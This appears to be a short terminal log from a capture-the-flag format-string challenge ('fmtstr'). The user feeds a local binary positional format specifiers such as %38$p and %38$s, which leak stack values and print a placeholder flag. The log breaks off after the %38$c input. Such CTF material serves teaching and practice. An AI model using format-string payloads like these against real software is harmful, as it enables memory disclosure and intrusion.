 Welcome to the world of fmtstr
>
Input your format string.
%38$p
Ok.
0x4040c0
➜ Pwn ./pwn
Welcome to the world of fmtstr
>
Input your format string.
%321$p
Ok.
(nil)
➜ Pwn ./pwn
Welcome to the world of fmtstr
>
Input your format string.
%38$s
Ok.
flag{PWN!!!!!!!!!!!!!!!!}
➜ Pwn ./pwn
Welcome to the world of fmtstr
>
Input your format string.
%38$x
Ok.
4040c0
➜ Pwn ./pwn
Welcome to the world of fmtstr
>
Input your format string.
%38$c
Ok.